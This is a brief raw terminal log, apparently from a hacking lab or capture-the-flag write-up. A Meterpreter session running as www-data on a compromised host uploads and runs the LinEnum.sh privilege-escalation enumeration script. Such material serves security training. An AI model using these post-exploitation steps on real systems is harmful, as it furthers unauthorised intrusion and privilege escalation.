 meterpreter > getuid
Server username: www-data (33)
meterpreter > upload /root/LinEnum.sh /tmp/LinEnum.sh
[*] uploading  : /root/LinEnum.sh -> /tmp/LinEnum.sh
[*] Uploaded -1.00 B of 45.54 KiB (-0.0%): /root/LinEnum.sh -> /tmp/LinEnum.sh
[*] uploaded   : /root/LinEnum.sh -> /tmp/LinEnum.sh
meterpreter > shell
Process 7453 created.
Channel 1 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
cd /t,p^H^H
/bin/sh: 2: cd: can't cd to /t,p
cd /tmp
ls
LinEnum.sh
./LinEnum.sh
/bin/sh: 5: ./LinEnum.sh: Permission denied
chmod +xz
chmod: missing operand after '+xz'
Try 'chmod --help' for more information.
chmod +x LinEnum.sh
./LinEnum.sh
#########################################################
# Local Linux Enumeration & Privilege Escalation Script #
#########################################################
# www.rebootuser.com
# version 0.982
[-] Debug Info
[+] Thorough tests = Disabled